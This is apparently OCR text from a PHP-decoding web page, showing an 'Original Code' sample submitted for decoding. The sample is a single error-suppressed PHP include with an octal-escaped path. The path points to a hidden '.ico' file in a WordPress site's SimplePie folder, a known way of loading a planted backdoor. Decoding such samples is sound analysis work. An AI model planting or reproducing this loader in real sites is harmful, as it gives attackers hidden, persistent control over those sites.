
Did this file decode correctly?
Yes
No
Original Code
@
include
"\057hom\145/ol\146act\157bvb\057ww
w\057wp-\151ncl\165des\057Sim\160leP\151
e/.\062a72\07056c\056ico"
;